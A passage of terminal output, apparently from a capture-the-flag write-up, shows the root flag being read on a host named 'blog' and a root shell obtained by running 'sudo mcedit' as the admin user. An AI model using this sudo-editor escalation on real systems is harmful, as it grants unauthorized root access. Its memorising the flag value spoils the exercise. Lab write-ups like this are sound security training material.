 root@blog:/home/admin# cd ~
root@blog:~# ls -al
total 40
drwx------  5 root root 4096 abr 24  2023 .
drwxr-xr-x 18 root root 4096 sep 28  2021 ..
lrwxrwxrwx  1 root root    9 sep 29  2021 .bash_history -> /dev/null
-rw-------  1 root root 3526 feb  1  2022 .bashrc
drwx------  3 root root 4096 feb 15  2022 .cache
drwx------  3 root root 4096 feb 15  2022 .config
drwx------  3 root root 4096 sep 28  2021 .local
-rw-------  1 root root  148 ago 17  2015 .profile
-r--------  1 root root   33 abr 24  2023 r0000000000000000000000000t.txt
-rwx------  1 root root   66 sep 28  2021 .selected_editor
-rwx------  1 root root  118 feb 15  2022 .services.sh
root@blog:~# cat r0000000000000000000000000t.txt
6c24e7883470e2c1683df7672576a1f7
root@blog:~# exit
exit
admin@blog:~$ sudo mcedit
sudo: unable to resolve host blog: No address associated with hostname
#  /bin/sh /tmp/mc-root/mcusrNSQ8N2
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -al
total 32